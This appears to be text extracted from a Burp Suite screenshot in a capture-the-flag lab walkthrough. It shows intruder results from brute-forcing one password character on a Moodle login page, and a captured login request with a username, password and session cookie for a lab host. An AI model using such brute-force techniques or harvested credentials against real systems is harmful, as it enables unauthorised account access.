 Request Payload Status Error Timeout Length Comment
67 $ 303 801
68 % 303 870
70 & 303 870
69 ^ 303 870
71 * 303 870
72 ( 303 870
73 ) 303 870
66 # 303 995
1 a 200 27998
3 c 200 27998
5 e 200 27998
7 g 200 27998
9 i 200 27998
11 k 200 27998
Request Response
Raw Params Headers Hex
1 POST /moodle/login/index.php HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.153/moodle/login/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: close
11 Cookie: MoodleSession=uqj6f0i6ckr5h7eoi5kv5f9i64
12 Upgrade-Insecure-Requests: 1
13
14 anchor=&username=giovanni&password=Th4C00lTheacha#